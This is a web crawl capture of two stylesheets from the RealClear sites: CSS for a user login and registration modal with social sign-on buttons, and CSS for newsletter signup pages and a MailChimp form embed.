.rcmg-user-dashboard a {
  text-decoration: none;
}
.rcmg-user-dashboard h1 {
  font-weight: lighter !important;
  color: #fff !important;
  /*padding: 10px 0;*/
  font-size: 1.8em;
  font-family: "Helvetica Neue", sans-serif;
}
.rcmg-user-dashboard h2 {
  color: #fff;
}
.rcmg-user-dashboard .left-side {
  width: 55%;
  float: left;
  padding: 10px 20px;
  /*background-color: rgb(186, 186, 186);*/
  background-color: #3DA5ED;
  color: #fff;
  position: relative;
  height: inherit;
}
.rcmg-user-dashboard .left-side a {
  color: rgb(239, 239, 239);
}

.rcmg-user-dashboard .left-side .error a {
    color: rgb(204 48 48);
    font-weight: bold;
}
.rcmg-user-dashboard .left-side .sso-wrapper {
  display: inline-block;
  margin: 20px auto;
  text-align: center;
  display: flex;
  justify-content: center;
  box-sizing: border-box;
  padding-bottom: 15px;
}
  .rcmg-user-dashboard .left-side .sso-wrapper.register_mode {
    /*margin: 10px auto;*/
  }
.rcmg-user-dashboard .left-side .sso-wrapper a {
  margin-right: 10px;
  position: relative;
}
.rcmg-user-dashboard .left-side span {
  padding: 10px 0;
}
.rcmg-user-dashboard .left-side span span.or {
  position: absolute;
  background-color: #3da5ed;
  width: 33px;
  left: 50%;
  transform: translate(-50%);
  margin-top: 0;
  padding-right: 4px;
  padding-left: 15px;
  padding-top: 0;
}


.rcmg-user-dashboard .left-side label {
  display: block;
  font-size: .9em;
  margin-bottom: 5px;
}
.rcmg-user-dashboard .left-side input {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 6px 15px;
  width: 100%;
  margin-bottom: 7px;
  border-radius: 2px;
  font-size: 1em;
  border: none;
  box-shadow: 1px 1px 2px 2px rgba(0,0,0,0.2);
  outline: none;
}
.rcmg-user-dashboard .left-side input[type=submit]{
  background-color: #3DA5ED !important;
    height: 43px;
    width: 95px;
    color: #fff;
    padding: 10px;
    border: 1px solid #fff;
}
.rcmg-user-dashboard .left-side #invalid_user_email_confirm {
    width: unset !important;
}
.rcmg-user-dashboard .left-side #response-confirm-email {
    font-size: 9px;
    background-color: #6d1c1c;
    color: #fff;
    padding: 4px 6px;
    float: left;
    margin-bottom: 3px;
    cursor: pointer;
    border-radius: 3px;
}
.rcmg-user-dashboard .left-side #forgot_credentials span {
  display: block !important;
}
/* FORM ERRORS */
.fill {
  border: solid 2px red !important;
}
.txt-error {
  color: red !important;
  font-weight: bold;
  font-size: 16px !important;
  /*text-shadow: 0px 0px 4px #fff;*/
}
.rcmg-user-dashboard .left-side span {
  width: 100%;
  display: block;
  padding-top: 16px;
}
.rcmg-user-dashboard .left-side .terms-conditions .term-cond {
  width: 20px;
  float: left;
  display: block;
  box-shadow: none;
}
.rcmg-user-dashboard .right-side {
  background: url(//util.realclearpolitics.com/rcmg_users/assets/background-image.png) no-repeat;
  width: 34%;
  float: right;
  background-color: rgba(52,52,52,0.8);
  height: inherit;
  padding: 10px 20px;
  background-size: cover;
  position: relative;
  background-position: center;
}
.right-side::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #3a3a3a;
  opacity: 0.3;
}
.rcmg-user-dashboard .rcmg-logo {
  background: url(//util.realclearpolitics.com/rcmg_users/assets/rcmg_logo.png) no-repeat;
  height: 40px;
  position: relative;
  background-size: contain;
  background-position: center;
}
.rcmg-user-dashboard .right-side .site-name h2 {
  font-weight: 200;
  position: absolute;
  top: 10px;
  left: 0;
  font-size: 1.4em !important;
  font-family: serif !important;
}
.rcmg-user-dashboard .right-side .btn-signup {
  position: absolute;
  /*top: 50%;*/
  left: 50%;
  transform: translateX(-50%);
  background-color: #3b3938;
}
.rcmg-user-dashboard .right-side a.btn-signup {
  color: #fff;
}
.rcmg-user-dashboard .right-side .have-account {
  position: relative;
  /*top: 135px;*/
  line-height: 1.3em;
}
.rcmg-user-dashboard .tos_wrapper {
  margin-bottom: 8px;
  display: none;
}
  .rcmg-user-dashboard .tos_wrapper #tos_accept {
    width: auto;
    float: left;
    margin-right: 10px;
  }
  .rcmg-user-dashboard .tos_wrapper label {
    display: inline !important; /* stops it from being hidden in mobile */
  }
.rcmg-user-dashboard .tos_wrapper label[for=tos_accept] a {
    font-weight: bold;
    text-decoration: underline;
}

.rcmg-user-dashboard .signin_step {
  font-size: 22px;
  text-align: center;
  border-bottom: 1px solid #fff;
  font-weight: 300 !important;
  margin-bottom: 10px;
  display: none;
}
  .rcmg-user-dashboard .signin_step.space {
    margin-top: 40px;
  }
.rcmg-user-dashboard .submit-wrapper {
  position: relative;
    padding-top:15px;
}
.rcmg-user-dashboard .submit-wrapper a.submit, a.submit, a.forgot_credentials {
  width: 80px !important;
  background-color: #3DA5ED !important;
  color: rgb(255, 255, 255);
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  border: solid 1px #fff;
  border-radius: 2px;
  margin-top: 3px;
}
.rcmg-user-dashboard .submit-wrapper a.submit:hover,  a.submit:hover,  a.forgot_credentials:hover,  .btn:hover {
  background-color: #59b9fd !important;
}

.rcmg-user-dashboard .submit-wrapper a.back-login {
    position: absolute;
    top: 71px;
    left: 50%;
    transform: translate(-50%);
    font-size: .8em;
}

.rcmg-user-dashboard .submit-wrapper.register-btn .processing {
    width: 65px !important;
    margin: auto;
    height: 17px;
    position: relative;
}

.rcmg-user-dashboard .icon {
  width: 24px;
  height: 16px;
  height: 26px;
  position: absolute;
  background-size: contain;
  left: 15px;
  top: 10px;
  /* transform: translate(-50%, -50%); */
}
.twitter {
  background: url(//util.realclearpolitics.com/rcmg_users/assets/twitter.png) no-repeat;
  background-size: contain;
}
.rcmg-user-dashboard .fb {
  background: url(//util.realclearpolitics.com/rcmg_users/assets/facebook.png) no-repeat;
  background-size: contain;
  width: 12px;
}
.rcmg-user-dashboard .google {
  background: url(//util.realclearpolitics.com/rcmg_users/assets/google.png) no-repeat;
  background-size: contain;
}
    
    /* Login form*/
    input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {
 background-color:#fff;
}
.rcmg-user-dashboard .loginform {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.rcmg-user-dashboard .loginform #signin-user input {
  background-color: #fff !important;
  border-radius: 3px;
  border: none;
  padding: 6px 15px;
  line-height: 16px;
  box-sizing: border-box;
  margin-bottom: 5px;
}
.rcmg-user-dashboard .loginform #signin-user label {
  color: #fff;
  margin-bottom: 5px;
  display: block;
}
/* BREADCRUBMS */
.rcmg-user-dashboard .breadcrumbs {
  width: 100%;
  position: absolute;
  display: block;
  text-align: center;
  background-color: #dedede;
  padding: 5px 10px;
  top: -60px;
  z-index: 1;
}
.rcmg-confirmation-logo .breadcrumbs ul {
  margin: 0;
  padding: 0;
  color: #000;
}
.rcmg-user-dashboard .breadcrumbs ul li:first-child {
  padding-left: 0;
}
.rcmg-user-dashboard .breadcrumbs ul li {
  display: inline-block;
  padding-right: 20px;
}
.rcmg-user-dashboard .breadcrumbs ul li.active span.phase {
  background-color: #498d10;
}
.rcmg-user-dashboard .breadcrumbs ul li span.phase {
  width: 25px;
  border-radius: 15px;
  height: 25px;
  display: block;
  position: relative;
  left: 50%;
  line-height: 25px;
  color: #fff;
  font-weight: bold;
  transform: translateX(-50%);
  padding: 2px;
  margin-bottom: 2px;
  background-color: #c5c5c5;
}

#login-form-signup .input_group {
    overflow: auto;
}
#login-form-signup .input_group .left,
#login-form-signup .input_group .right {
    float: left;
    width: 50%;
    box-sizing: border-box;
}
#login-form-signup .input_group .left {
    padding-right: 5px;
}
#login-form-signup .input_group .right {
    padding-left: 5px;
} 

/* PRODUCT STYLES*/
.product-wrapper {
  background-color: #fff;
  color: #000;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
}
.loginform ul {
  margin: 0;
  padding: 0;
}
.product-wrapper ul.benefits li span.checkmark::before {
  background: url('//util.realclearpolitics.com/rcmg_users/assets/checkmark-xxl.png') no-repeat;
  content: '';
  width: 15px;
  height: 15px;
  padding-right: 20px;
  margin-right: 5px;
  position: relative;
  background-size: contain;
}
.product-wrapper ul.benefits li {
  padding-bottom: 10px;
}
.product-wrapper .product-image {
  /*background: url(//util.realclearpolitics.com/rcmg_users/assets/product.png) no-repeat center;*/
  width: 390px;
  height: 200px;
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background-size: cover;
}
.confirmation-wrapper img.rcmg-confirmation-logo {
  display: block;
  margin: auto;
  padding-top: 5px;
    padding-bottom: 3px;
  
}
.confirmation-wrapper h2, .product-wrapper h2 {
  color: #bf3f3f !important;
  padding: 10px 15px;
}
.confirmation-wrapper h1 {
  padding-left: 15px;
  color: #000 !important;
}
/* END OF PRODUCT STYLES*/


.rcmg-outer-wrapper .loading {
  display: none;
  text-align: center;
}
.rcmg-outer-wrapper .loading img {
  width: 42px;
  height: 42px;
}
    
    
    /*.fb-info*/
.fb-info {
  position: absolute;
  top: 45px;
}
.fb-info img {
  float: left;
  display: block;
  margin-right: 10px;
}
.fb_optons {
  position: absolute;
  left: 50%;
  transform: translate(-50%);
  margin-top: 35px;
}
.fb_optons a {
  margin: 5px 10px;
}
/*Error styles*/
.rcmg-outer-wrapper .errorDisplay{
  line-height: 1.6em;
}
.rcmg-outer-wrapper .errorDisplay mark{
  background-color: red;
    color: #fff;
    font-weight: bold;
    padding: 5px;
  border-radius: 5px;
}
.rcmg-user-dashboard .errorDisplay strong, .rcmg-user-dashboard .errorDisplay a {
  border-bottom: 2px solid #fff;
    padding: 2px;
}
.member-options h2{
    text-align: center;
}
.member-options ul.product-includes {
    text-align: left;
    width: 74%;
    margin: auto;
    padding-top: 15px;
}
.member-options  ul.product-includes li {
    line-height: 1.7em;
}

.member-options .product-includes li:before{
    background: url('//util.realclearpolitics.com/rcmg_users/assets/checkmark-xxl.png') no-repeat center center;
    display: inline-block;
    content: '';
    position:relative;
    height: 15px;
    width: 15px;
    margin-right: 5px;
    background-size: contain;

}
.register-active .member-options{
    display: block;
    margin: 30px 0;
}
.includes {
    width: 81%;
    border: solid 1px #e2e2e2;
    padding: 15px 15px 30px 15px;
    background: #c7c7c736;
    margin: auto;
}

/*Member options includes*/
.member-options{
    display:none;
    margin: 30px 0;
}
.register-active .member-options h2{
    text-align: center;
}
.register-active  .member-options ul.product-includes {
    text-align: left;
    width: 90%;
    margin: auto;
    padding-top: 15px;
}
.register-active .member-options  ul.product-includes li {
    line-height: 1.7em;
}

.register-active .member-options .product-includes li:before{
    background: url('//util.realclearpolitics.com/rcmg_users/assets/checkmark-xxl.png') no-repeat center center;
    display: inline-block;
    content: '';
    position:relative;
    height: 15px;
    width: 15px;
    margin-right: 5px;
    background-size: contain;

}
.register-active .member-options{
    display: block;
    margin: 30px 0;
}
.register-active .includes {
    width: 81%;
    border: solid 1px #e2e2e2;
    padding: 15px 15px 30px 15px;
    background: #c7c7c736;
    margin: auto;
}
/*End Member options includes*/

/*AMERICAN THINKER MODAL OVERWRITES*/
.american-thinker{
    background:url('/assets/images/at-holleman.png') no-repeat !important;
    background-size: cover !important;
    background-position: center !important;
}
.american-thinker.right-side::before{
    background-color: #000000 !important;
}
.american-thinker .rcmg-logo{
    background: url('/assets/images/AmericanThinker_overlay.png') no-repeat center;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) {
    .rcmg-user-dashboard {
        overflow-y: scroll !important;
        width: 100%;
        left: 50%;
    }

    /*icon classes*/
    .rcmg-user-dashboard h1.change-header {
        font-size: 1.1em;
        margin: 0;
        padding: 0;
        margin-bottom: 14px;
        line-height: 1.5em;
    }

    .rcmg-user-dashboard .icon {
        height: 18px;
        width: 18px;
    }

    .rcmg-user-dashboard .fb {
        width: 10px;
    }

    .rcmg-user-dashboard h1 {
        font-size: 1.1em;
    }

    .rcmg-user-dashboard .left-side .sso-wrapper {
        padding-bottom: 5px;
        position: absolute;
        right: 20px;
        top: -10px;
    }

    .rcmg-user-dashboard .left-side .sso-wrapper #f-sign-in {
      width: 40px;
      height: 38px;
      background-color: #fff;
      border-radius: 4px;
      border: 1px solid #dadce0;
      box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
    }
    
    .rcmg-user-dashboard .left-side .sso-wrapper #f-sign-in:hover {
      box-shadow: 3px 3px 4px rgba(0, 0, 0, 0.5);
      background-color: #8bb6fa;
      border: 1px solid #d2e3fc;
    }

    .rcmg-user-dashboard .left-side .sso-wrapper #g-sign-in {
      height: 40px;
      border-radius: 4px;
      box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
    }

    .rcmg-user-dashboard .left-side .sso-wrapper #g-sign-in:hover {
      border-radius: 4px;
      box-shadow: 3px 3px 4px rgba(0, 0, 0, 0.5);
      /* background-color: #59b9fd !important; */
    }

    .rcmg-user-dashboard .left-side .sso-wrapper #g-sign-in:hover:after {
      content: '';
      position: absolute;
      border: 1px solid #d2e3fc;
      border-radius: 4px;
      background-color: #166df588;
      width: 38px;
      height: 38px;
      margin-left: -20px;
      margin-top: -40px;
      pointer-events: none;
    }

    .rcmg-user-dashboard .left-side .sso-wrapper #appleid-signin:hover {
      border-radius: 4px;
      box-shadow: 3px 3px 4px  rgba(0, 0, 0, 0.5);
      cursor: pointer;
    }
  
    .rcmg-user-dashboard .left-side .sso-wrapper #appleid-signin {
      width: 40px;
      height: 38px;
      margin-left: 10px;
      background: #fff;
      border: 1px solid #dadce0;
      border-radius: 4px;
      box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.5);
      overflow: hidden;
    }
  
    .rcmg-user-dashboard .left-side .sso-wrapper #appleid-signin:hover:after {
      content: '';
      position: absolute;
      border: 1px solid #d2e3fc;
      border-radius: 4px;
      background-color: #166df588;
      width: 40px;
      height: 38px;
      margin-left: -21px;
      margin-top: -41px;
      pointer-events: none;
    }

    .rcmg-user-dashboard .left-side span.sso-loader {
      width: min-content;
      padding-top: 0px;
      display: none;
    }

    .rcmg-user-dashboard .or_wrapper.signup {
        display: none !important;
    }

    .rcmg-user-dashboard .right-side {
        float: left;
        width: 100%;
        height: 150px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .rcmg-user-dashboard .right-side .btn-signup {
        bottom: 13px;
    }

    .rcmg-user-dashboard .right-side h1 {
        top: -15px;
        font-size: 1.1em;
    }

    .rcmg-user-dashboard .right-side .site-name h2 {
        width: 100%;
        text-align: center;
    }

    .rcmg-user-dashboard .left-side {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        height: 400px;
        overflow-y:scroll;
    }

    .rcmg-user-dashboard .left-side #login-form-signup label {
        /*display: none;*/
    }

    .rcmg-user-dashboard .left-side .rest-password label {
        display: block !important;
    }

    .rcmg-user-dashboard .left-side .social-text {
        display: none;
    }

    /*Loging modal styles*/
    .rcmg-user-dashboard .loginform {
        width: 90%;
    }

    .rcmg-user-dashboard .loginform #signin-user label {
    }

    .rcmg-user-dashboard .loginform #signin-user input::placeholder {
    }

    .rcmg-user-dashboard .loginform #signin-user input {
        width: 100%;
        display: block;
        font-size: 1em;
    }

    /*PRODUCT DISPLAY*/
    .rcmg-user-dashboard .confirmation-wrapper h2, .product-wrapper h2 {
        /*font-size: 1.2em !important;*/
    }

    .rcmg-user-dashboard .rcmg-user-dashboard ul.benefits {
        margin-left: 0;
        padding: 15px;
    }

    .confirmation-wrapper img.rcmg-confirmation-logo {

        margin: 0;

    }
}

/*iphone 4 */
/**/
@media screen and ( max-height: 480px ){
  .rcmg-user-dashboard{
    height: 100%;
  }
  .rcmg-user-dashboard .right-side{
    height: 130px;
  }
}



/*Iphone 6*/
@media only screen and ( min-width: 375px ) {
  .rcmg-user-dashboard .left-side .sso-wrapper a {
    display: initial;
    margin-bottom: 5px;
  }
}


/* Extra Small Devices, Phones */ 
@media only screen and (min-width : 480px) {

}

/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {
.rcmg-user-dashboard {
  height: 540px;
  overflow-x: hidden;
  overflow-y: hidden !important;
}
.rcmg-user-dashboard h1 {
  font-size: 1.6em !important;
}
  .rcmg-user-dashboard h1.change-header {
    font-size: 1.6em
  }
.rcmg-user-dashboard .right-side {
  float: left;
  width: 38%;
  height: inherit;
}
.rcmg-user-dashboard .left-side {
  width: 62%;
  height: inherit;
}
.rcmg-user-dashboard .left-side #login-form-signup label {
  display: block !important;
}
 .rcmg-user-dashboard .left-side input::placeholder {
 color:#fff;
}
.rcmg-user-dashboard .left-side .sso-wrapper {
  position: relative;
  left: 50%;
  transform: translate(-50%);
  height: 24.5px;
}
.rcmg-user-dashboard .right-side h1 {
  top: 135px;
}
.rcmg-user-dashboard .right-side .btn-signup {
  top: 50% !important;/*height: 20px;*/
}
.rcmg-user-dashboard .breadcrumbs {
  display: none;
}
/*Loging modal styles*/
      
.logingform #signin-user label {
  display: block;
}
 .logingform #signin-user input::placeholder {
 color:#fff;
}
  .rcmg-user-dashboard .confirmation-wrapper img.rcmg-confirmation-logo{
    margin: 4px auto;
  }
    .rcmg-user-dashboard .left-side{
        overflow-y: unset;
    }
}

/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {
.rcmg-user-dashboard {
  max-height: 550px;
  /*box-sizing: border-box;*/
  overflow-y: initial;
}
}

/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {
}

.rcmg-user-dashboard, .rcmg-user-dashboard h1, .rcmg-user-dashboard h2, .rcmg-user-dashboard a {
  font-family: "Fira Sans Condensed", sans-serif !important;
}
.rcmg-user-dashboard h1,  .rcmg-user-dashboard h2 {
  font-weight: 300 !important;
  margin: 5px;
}
/*
GOOGLE ONE TAP LOGIN INDEX
*/
#credential_picker_iframe{
    z-index: 999999999 !important;
}






--- FILE ---
content_type: text/css
request_url: https://www.realclearmarkets.com/asset/section/newsletters_2021.css
body_size: 3807
content:
.newsletters_page.newsletter-signup-container2 {
    display: unset !important;
    border:none !important;
}
.index-newsletters .dos-col .alpha {
    margin: unset;
    padding: unset;
    border-right: unset;
}
/*new styles for landing page */
.newsletter-flex-layout {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    gap:15px;
}
.newsletter-flex-layout .newsletter-item {
    flex: 0 22%;
    border: solid 1px #dedede;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: flex-start;
    cursor: pointer;
    position: relative;
}
.newsletter-flex-layout .newsletter-item.subscribed {
    border: solid 2px #11b802;
}
.newsletter-flex-layout .newsletter-item:hover {
    box-shadow: 2px 2px 3px #6b6b6b78;
    transition: all 0.5s ease-in-out;
}
.newsletter-flex-layout .newsletter-item.inactive-item:after {
    content: '';
    background: #00000054;
    position: absolute;
    width: 100%;
    height: 100%;
}
.newsletter-flex-layout .newsletter-image-container {
    position: relative;
    width: 45%;
    height: 120px;
    overflow: hidden;
    display: inline-block;
    margin-right: 15px;
}
.newsletter-flex-layout .newsletter-info {
    display: inline-block;
    position: relative;
    width: 47%;
}
.newsletter-flex-layout .icon {
    position: absolute;
    top: 10px;
    right: 4px;
    border: 1px #000 solid;
    width: 20px;
    height: 20px;
    text-align: center;
    border-radius: 11px;
}
.newsletter-flex-layout .icon:hover {
    /* background: #000;*/
    /*color: #fff;*/
}
.newsletter-flex-layout .newsletter-title {
    font-weight: bold;
}
.newsletter-flex-layout .newsletter-title {
    margin-top: 35px;
    font-size: 15px;
}
.newsletter-flex-layout .excerpt {
    font-size: 14px;
    font-weight: lighter;
    color: #999;
}
.newsletter-flex-layout .bg-image {
    width: 100%;
    height: 100%;
    background: #000;
}
.newsletter-flex-layout .bg-image:after {
    background: #0000005c;
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
}
.newsletter-flex-layout .subscribed .bg-image:after{
    background: transparent;
}
.newsletter-flex-layout .newsletter-item.subscribed:after {
    content: '';
    background: #ffffffab;
    position: absolute;
    width: 100%;
    height: 100%;
}
.newsletter-flex-layout .newsletter-image-container:after {
    content: '';
    background: #fff;
    height: 100%;
    width: 58px;
    position: absolute;
    top: -3px;
    right: -51px;
    transform: rotate(
            354deg
    );
}
.newsletter-flex-layout .newsletter-item:hover .bg-image:after {
    background: transparent;
    transition: all 0.4s ease-in-out;
}
.newsletter-signup-modal.loading{
    /*background: #eaeaea;*/
}
.newsletter-signup-modal.loading:after{
    content: '';
    background: url('/asset/top/rcmg_users_v2/loader.gif') no-repeat center center/cover;
    width: 50px;
    height: 50px;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
}


#toast-container {
    position: fixed;
    z-index: 999999999999999 !important;
    pointer-events: none;
}

/* #container{
    overflow:unset;
} */

.checkmark{
    content : '';
    background : url('/asset/img/newsletter_icons/iconmonstr-check-mark-1.svg') no-repeat center center/cover;
    background-size: 12px;
}

/*newsletter signup modal*/
.newsletter-signup-modal,
.mc-modal-container {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 20px;
    background: #f5f5f5;
    border-radius: 10px;
    width: 300px;
    overflow: hidden;
    z-index: 9999999;
}
.newsletter-signup-modal .heading {
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    /*border-bottom: 1px solid #dedede8c;*/
    padding-top: 13px;
    padding-bottom: 5px;
}
.newsletter-signup-modal .heading a {
    font-size: .8em;
}
.newsletter-signup-modal .heading strong {
    display: block;
    color: white;
    margin-top: 5px;
}
.newsletter-signup-modal .sign-up-form {
    margin-top: 0;
}
.newsletter-signup-modal .btn-submit {
    display: block;
    width: 100%;
    margin-top: 10px;
    padding: 9px;
    background: #59b9fd;
    border: none;
    color: #fff;
    font-weight: bold;
    border-radius: 3px;
    cursor: pointer;
}
.newsletter-signup-modal .btn-submit:hover,
#mc_embed_signup .button:hover {
    background: #409ada !important;
}
.newsletter-signup-modal .email_address, .newsletter-signup-modal input {
    width: calc(100% - 18px);
    padding: 8px;
    border: 1px solid #b5b5b5ee;
    border-radius: 3px;
}
.newsletter-signup-modal .small-text {
    font-size: .7em;
    margin-top: 4px;
    color: #868686;
}
.newsletter-signup-modal label {
    font-size: .7em;
    font-weight: bold;
}
.newsletter-signup-modal .newsletter-form-sign-in-wrapper, .newsletter-signup-modal .newsletter-form-register-wrapper, .newsletter-signup-modal .newsletter-registration-confirmation {
    position: relative;
}
.newsletter-registration-confirmation .checkmark{
    background-size: 40px;
    width: 40px;
    height: 40px;
    display: block;
    margin: auto;
    border: 1px solid #008e00;
    border-radius: 31px;
    padding: 10px;
}
.newsletter-signup-modal label[for=tos_accept] {
    position: relative;
    padding-top: 5px;
    display: inline-block;
}
.newsletter-signup-modal #tos_accept {
    display: inline-block;
    position: relative;
    width: 13px;
    height: 13px;
}
.newsletter-signup-modal .sub-heading {
    font-size: .8em;
    text-align: center;
    font-weight: bold;
    margin-top: 23px;
    margin-bottom: 5px;
    border-bottom: 2px solid #dedede;
    padding-bottom: 20px;
}
.newsletter-signup-modal .sub-heading.success {
    color: #21a921;
}
.newsletter-signup-modal .sign_in_form_errors{
    font-size: .8em;
    font-weight: bold;
    color: #a92121;
}

.newsletter-signup-modal .user-options {
    display: flex;
    flex-direction: row;
    align-content: center;
    justify-content: center;
    align-items: center;
    gap:10px;
    margin-top: 15px;
}
.newsletter-signup-modal .btn-option {
    padding: 7px 15px;
    border: 1px solid #59b9fd;
    border-radius: 3px;
    color: #59b9fd;
    cursor: pointer;
}
.newsletter-signup-modal .btn-option:hover{
    color: #fff !important;
}
.newsletter-signup-modal .sub-heading .btn-option{
    margin-top:5px;
}

/*
black overlay
*/
.active-subscribe-modal,
.mc-modal-underlay {
    position: fixed;
    background: #00000057;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: 9999999;
}
.newsletter-signup-modal .close-icon,
.mc-modal-container .close-icon{
    background: url('/asset/img/newsletter_icons/close.svg') no-repeat center center;
    width: 15px;
    height: 15px;
    position: absolute;
    cursor: pointer;
}
.newsletter-signup-modal .right,
.mc-modal-container .right{
    right: 10px;
    top: 10px;
}

.newsletter-signup-modal .promo-info {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    gap: 15px;
}

.newsletter-signup-modal a.btn.btn-signup:before {
    position: absolute;
    content: '';
    border: solid 1px #ffffff85;
    left: .2rem;
    top: .2rem;
    right: .2rem;
    bottom: .2rem;
}
.newsletter-signup-modal a.btn.btn-signup {
    display: block;
    padding: 7px;
    background: #409ada;
    color: #fff;
    text-align: center;
    position: relative;
    margin-top: 20px;
}

@media only screen and (max-width: 768px) {
    .newsletter-flex-layout .newsletter-item {
        flex: 0 47%;
    }
}


@media only screen and (max-width: 600px) {

    .newsletter-flex-layout .newsletter-item {
        flex: 1 100%;
    }

}
@media only screen and (max-width: 414px) {
    .newsletter-signup-modal,
    .mc-modal-container {
        width: 280px;
    }
}

/* Beta Widget */

.beta .rc-newsletter-widget-new {
    border-left: 1px solid #dedede;
    border-right: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
}
.beta .recommended-newsletter .recommended-item{
    width: 100%;
    display: flex;
    flex: 1 100%;
    position: relative;
    cursor: pointer;
    border-bottom: 1px solid #dededede;
}
.beta .recommended-newsletter .recommended-item-image:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: #0000005c;
    transition: all .3s ease-in-out;
}
.beta .recommended-newsletter .recommended-image-container:after {
    content: '';
    background: #fff;
    height: 100%;
    width: 58px;
    position: absolute;
    top: -3px;
    right: -51px;
    transform: rotate(
        354deg
    );
}
.beta .recommended-newsletter .recommended-item-title {
    font-weight: bold;
    font-size: 1.1em;
}
.beta .recommended-newsletter .recommended-excerpt {
    color: #8f8f8f;
    font-size: .8em;
}
.beta .recommended-newsletter .recommended-item-image {
    width: 90px;
    height: 90px;
}
.beta .recommended-newsletter{
    margin: 0 !important;
}
.beta .newsletter-heading {
    background: #dc0000;
    padding: 18px;
    color: #fff;
}
.beta .recommended-newsletter .recommended-image-container {
    position: relative;
    overflow: hidden;
}
.beta .recommended-newsletter .recommended-item-info {
    margin-top: 5px;
    margin-left: 13px;
    margin-top: 17px;
    width: 62%;
}
.beta .newsletter-heading .heading {
    font-weight: bold;
}
.recommended-newsletter .recommended-item.subscribed {
    border: solid 1px #11b802;
}
.recommended-newsletter .recommended-item.subscribed:after {
    content: '';
    background: #ffffffab;
    position: absolute;
    width: 100%;
    height: 100%;
}
.recommended-newsletter .recommended-item:hover .recommended-item-image:after {
    background: transparent !important;
}
.rc-newsletter-widget-new {
    margin: 20px 0;
}

.beta .icon {
    position: absolute;
    top: 5px;
    right: 5px;
    width: 15px;
    height: 15px;
    z-index: 1;
    border-radius: 9px;
}
.beta .icon.checkmark{
    background-size: 9px;
    border: solid 1px #008e00;
}

/* MailChimp Modal start */

/* 
This modal reuses some css, which you can find in the css above 
CSS in here is just for the MC modal
added MailChimp's css here since their cdn would fail sometimes
*/

/* MailChimp Form Embed Code - Classic - 12/17/2015 v10.7 */
#mc_embed_signup form {display:block; position:relative; text-align:left; padding:10px;}
#mc_embed_signup h2 {font-weight:bold; padding:0; margin:15px 0; font-size:1.4em;}
#mc_embed_signup input {border: 1px solid #ABB0B2; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}
#mc_embed_signup input[type=checkbox]{-webkit-appearance:checkbox;}
#mc_embed_signup input[type=radio]{-webkit-appearance:radio;}
#mc_embed_signup input:focus {border-color:#333;}
#mc_embed_signup .button {clear:both; background-color: #59b9fd; border: 0 none; border-radius:4px; transition: all 0.23s ease-in-out 0s; color: #FFFFFF; cursor: pointer; display: inline-block; font-size:15px; font-weight: normal; height: 32px; line-height: 32px; margin: 0 5px 10px 0; padding: 0 22px; text-align: center; text-decoration: none; vertical-align: top; white-space: nowrap; width: 100%;}
#mc_embed_signup .button:hover {background-color:#777;}
#mc_embed_signup .small-meta {font-size: 11px;}
#mc_embed_signup .nowrap {white-space:nowrap;}

#mc_embed_signup .mc-field-group {clear:left; position:relative; width:96%; padding-bottom:3%; min-height:50px;}
#mc_embed_signup .size1of2 {clear:none; float:left; display:inline-block; width:46%; margin-right:4%;}
* html #mc_embed_signup .size1of2 {margin-right:2%; /* Fix for IE6 double margins. */}
#mc_embed_signup .mc-field-group label {display:block; margin-bottom:3px;}
#mc_embed_signup .mc-field-group input {display:block; width:100%; padding:8px 0; text-indent:2%;}
#mc_embed_signup .mc-field-group select {display:inline-block; width:99%; padding:5px 0; margin-bottom:2px;}

#mc_embed_signup .datefield, #mc_embed_signup .phonefield-us{padding:5px 0;}
#mc_embed_signup .datefield input, #mc_embed_signup .phonefield-us input{display:inline; width:60px; margin:0 2px; letter-spacing:1px; text-align:center; padding:5px 0 2px 0;}
#mc_embed_signup .phonefield-us .phonearea input, #mc_embed_signup .phonefield-us .phonedetail1 input{width:40px;}
#mc_embed_signup .datefield .monthfield input, #mc_embed_signup .datefield .dayfield input{width:30px;}
#mc_embed_signup .datefield label, #mc_embed_signup .phonefield-us label{display:none;}

#mc_embed_signup .indicates-required {text-align:right; font-size:11px; margin-right:4%;}
#mc_embed_signup .asterisk {color:#e85c41; font-size:150%; font-weight:normal; position:relative; top:5px;}     
#mc_embed_signup .clear {clear:both;}

#mc_embed_signup .mc-field-group.input-group ul {margin:0; padding:5px 0; list-style:none;}
#mc_embed_signup .mc-field-group.input-group ul li {display:block; padding:3px 0; margin:0;}
#mc_embed_signup .mc-field-group.input-group label {display:inline;}
#mc_embed_signup .mc-field-group.input-group input {display:inline; width:auto; border:none;}

#mc_embed_signup div#mce-responses {float:left; top:-1.4em; padding:0em .5em 0em .5em; overflow:hidden; width:90%; margin: 0 5%; clear: both;}
